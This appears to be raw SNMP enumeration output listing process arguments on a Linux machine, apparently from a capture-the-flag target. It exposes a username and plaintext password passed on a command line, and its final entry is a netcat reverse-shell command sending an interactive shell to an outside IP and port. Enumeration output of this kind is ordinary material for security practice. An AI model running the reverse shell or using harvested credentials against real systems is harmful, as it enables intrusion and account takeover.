 iso.3.6.1.2.1.25.4.2.1.5.758 = STRING: "--system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only"
iso.3.6.1.2.1.25.4.2.1.5.769 = STRING: "--foreground"
iso.3.6.1.2.1.25.4.2.1.5.770 = STRING: "/usr/bin/networkd-dispatcher --run-startup-triggers"
iso.3.6.1.2.1.25.4.2.1.5.771 = STRING: "-n -iNONE"
iso.3.6.1.2.1.25.4.2.1.5.773 = ""
iso.3.6.1.2.1.25.4.2.1.5.774 = ""
iso.3.6.1.2.1.25.4.2.1.5.804 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.805 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.810 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
iso.3.6.1.2.1.25.4.2.1.5.819 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.820 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.821 = ""
iso.3.6.1.2.1.25.4.2.1.5.929 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.938 = STRING: "--no-debug"
iso.3.6.1.2.1.25.4.2.1.5.974 = ""
iso.3.6.1.2.1.25.4.2.1.5.994 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1019 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1092 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1181 = STRING: "-u daniel -p HotelBabylon23"
iso.3.6.1.2.1.25.4.2.1.5.3593 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.3594 = STRING: "-c cat /tmp/f|bin/sh -i 2>&1|nc 10.10.11.136 4242 "